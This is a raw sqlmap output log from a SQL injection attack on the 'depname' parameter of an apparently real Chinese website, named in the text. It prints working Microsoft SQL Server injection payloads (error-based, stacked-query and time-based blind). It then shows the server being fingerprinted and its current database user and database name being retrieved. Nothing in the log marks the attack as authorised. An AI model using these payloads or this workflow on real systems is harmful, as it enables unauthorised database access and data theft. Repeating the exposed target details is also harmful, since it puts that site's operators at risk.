 [23:49:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: depname (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: depname=a' AND 9609=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(12
2)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (9609=9609) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)+CHAR(113))) AND 'mGPL'='mGPL

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: depname=a'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: depname=a' WAITFOR DELAY '0:0:5'--
---
[23:49:32] [INFO] testing Microsoft SQL Server
[23:49:32] [INFO] confirming Microsoft SQL Server
[23:49:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:49:33] [INFO] fetching current user
[23:49:33] [INFO] retrieved: anmai
current user:    'anmai'
[23:49:33] [INFO] fetching current database
[23:49:33] [INFO] retrieved: KY_Manage
current database:    'KY_Manage'
[23:49:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[23:49:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'

[*] shutting down at 23:49:33